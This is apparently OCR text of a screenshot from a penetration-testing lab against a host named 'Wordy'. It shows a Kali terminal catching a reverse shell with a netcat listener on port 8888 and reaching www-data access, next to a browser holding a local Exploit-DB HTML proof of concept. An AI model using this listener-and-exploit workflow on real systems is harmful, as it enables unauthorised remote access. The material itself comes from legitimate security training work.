 File Actions Edit View Help
(root㉿kali)-[~]
# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.102.129] from wordy [192.168.102.147] 60584
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Activity monitor ‹ Wordy — W
/root/45274.html
file:///root/45274.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Submit request